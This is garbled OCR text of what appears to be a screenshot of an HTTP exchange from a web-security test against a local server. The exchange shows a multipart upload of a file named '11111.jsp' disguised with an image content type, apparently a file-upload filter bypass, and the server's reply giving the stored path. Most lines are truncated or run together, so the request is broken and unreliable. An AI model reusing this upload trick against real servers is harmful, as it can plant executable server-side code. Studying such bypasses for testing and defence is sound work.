 89 \r \n
\r \n
-cache \r \n
A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98" \r \n
70 \r \n
m: "Windows" \r \n
Requests: 1 \r \n
la/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
102 Safari/537.36 \r \n
calhost:8088 \r \n
tipart/form-data; boundary=----WebKitFormBoundaryZh3wnvepB4EjReSs \r \n
tion/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
-exchange;v=b3;q=0.9 \r \n
gzip, deflate \r \n
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,fil;q=0.6 \r \n
D=69766BC3742311A529C83FF2457F158F \r \n
\r \n
oundaryZh3wnvepB4EjReSs \r \n
on: form-data; name="file"; 1c filename 1c ="11111.jsp" \r \n
ge/png \r \n
oundaryZh3wnvepB4EjReSs-- \r \n
3 Content-Length: 29
4 Date: Thu, 24 Feb 20
5 Connection: close
6
7 文件路径为: 11111.js
8